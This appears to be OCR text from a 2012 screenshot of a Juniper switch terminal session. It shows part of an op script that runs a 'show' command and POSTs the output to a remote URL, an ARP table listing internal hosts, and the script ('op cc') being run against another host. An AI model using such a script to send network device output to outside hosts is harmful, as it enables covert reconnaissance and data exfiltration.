 unicornpoop - Windows Photo Viewer
westportal.njudah.com:22 - dwinkworth@westportal:~ VT
File Edit Setup Control Window Help
var $command = <command format="text"> "show " _ $show;
var $output = jcs:invoke($command);
var $encoded = str:encode-uri($output, false());
var $options := {
<method> "post";
<version> "HTTP/1.0";
<param name="input"> $encoded;
}
var $results = curl:single($url, $options);
<output> $results/raw-data;
}
}
% exit
exit
{master:0}
derick@Junos-EXVC> show arp
MAC Address Address Name Interface Flags
00:0b:ca:fe:00:01 128.0.0.6 128.0.0.6 bme0.32768 permanent
00:0b:ca:fe:00:01 128.0.0.17 128.0.0.17 bme0.32768 permanent
50:c5:8d:6f:34:88 192.168.23.1 router.sfo.njudah.com vlan.0 none
00:0c:29:46:c1:eb 192.168.23.10 keymaster.sfo.njudah.com vlan.0 none
00:0c:29:b8:8f:02 192.168.100.121 192.168.100.121 vlan.100 none
00:0c:29:f9:d4:d8 192.168.100.221 192.168.100.221 vlan.100 none
00:50:56:b8:00:04 192.168.100.238 192.168.100.238 vlan.100 none
Total entries: 7
{master:0}
derick@Junos-EXVC> op cc show arp url 192.168.100.221/ip-sipuser.pl
Start 99% 5:37 PM
10/12/2012